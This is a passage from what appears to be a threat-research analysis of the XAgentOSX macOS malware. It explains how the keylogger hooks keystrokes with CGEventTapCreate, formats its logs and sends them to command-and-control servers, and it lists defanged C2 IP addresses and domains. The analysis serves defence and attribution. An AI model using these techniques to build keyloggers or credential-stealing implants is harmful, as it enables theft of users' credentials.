XAgent also has a keylogger functionality that allows the threat actors to steal credentials as the user types them. XAgent logs key strokes by calling the CGEventTapCreate function to set an event hook to call a callback function named myCGEventTapCallBack when it detects pressed keys. This callback function will call a function named pressedKeyWithKeyCode, which is responsible for logging the keystrokes. The keylogger will monitor for active application windows and write them to the log in the following format:

```
<span class='keylog_process'>[Application Name]</span>
```
The keylogger will log a configurable amount of keystrokes (default 50) before sending the log to the C2 server using the following format:

<span class='keylog\_user\_keys'>[logged keystrokes]</span>

The keylogger can handle logging special keys, such as return and the function keys and will report those within the log in the following format;

<span class='keylog\_spec\_key'>[special character]</span>

## **Infrastructure**

The XAgentOSX sample we analyzed was configured to use the following IP address and domain names as its C2 servers:

23.227.196[.]215 apple-iclods[.]org apple-checker[.]org apple-uptoday[.]org apple-search[.]info

When we analyzed this sample, the domain names that were used as backup C2 locations were not registered; therefore, these domains did not provide any links to additional infrastructure. We were also unable to find any additional infrastructure based on the primary C2 location of 23.227.196[.]215. However, according to [CrowdStrike,](https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/) the nearby IP address 23.227.196[.]217 hosted the C2 location for an XTunnel payload used by the Sofacy group in